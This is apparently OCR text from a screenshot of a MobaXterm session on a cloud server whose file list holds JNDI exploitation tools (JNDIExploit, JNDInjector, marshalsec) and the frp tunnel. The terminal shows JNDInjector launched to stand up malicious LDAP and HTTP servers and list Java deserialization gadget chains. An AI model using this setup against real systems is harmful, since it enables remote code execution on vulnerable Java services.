 47.116.182.94 (上海 阿里云)
终端 会话夹 查看 X 服务器 工具 游戏 设置
快速连接...
1. /home/mobaxterm
2. 47.116.182.94 (上海 阿里云))
/home/
名称 大小 (KB) 上次
gadget 202
m4 202
payload 202
pkg 202
res 202
sherlock 202
src 202
tests 202
aclocal.m4 43 202
configure 714 202
configure.ac 13 202
COPYING 33 202
filezilla-server-1.8.1.zip 1 515 202
frp_0.46.1_linux_amd64.tar.gz 10 571 202
jdk-8u411-linux-x64.rpm 146 233 202
JNDIExploit-1.2-SNAPSHOT.jar 38 166 202
JNDInjector.jar 18 171 202
Makefile.am 1 202
Makefile.in 27 202
marshalsec-0.0.3-SNAPSHOT... 41 570 202
NEWS 18 202
远程监控
跟踪终端文件夹
会话夹
工具
Scp
[root@iZuf6j6msggv3ubssa78mlZ home]# java -jar JNDInjector.jar -i 47.116.182.94
JNDInjector
by rebeyond
[!]请输入LDAP服务端口号：[389]
1389
[+]已设置LDAP服务端口号：1389
[!]请输入HTTP服务端口号：[80]
8888
[+]已设置HTTP服务端口号：8888
[!]正在获取外网IP...
[-]IP获取失败，请手动指定：
47.116.182.94
[!]正在加载Gadget和Payload列表，请稍后……
[+]HTTP Server 启动成功
[!] HTTP 服务启动成功，正在监听端口8888...
[+]LDAP Server 启动成功
[!] LDAP 服务启动成功，正在监听端口1389...
[!]Gadget List:
[0]Click1
[1]CommonsBeanutils1
[2]CommonsCollections1
[3]CommonsCollections2
[4]CommonsCollections3
[5]CommonsCollections4
[6]CommonsCollections5
[7]CommonsCollections6
[8]CommonsCollections7
iZuf6j6msggv3ubssa78mlZ 0% 0.50 GB / 1.64 GB 0.02 Mb/s 0.00 Mb/s 124 days root /run: 2% /: 13%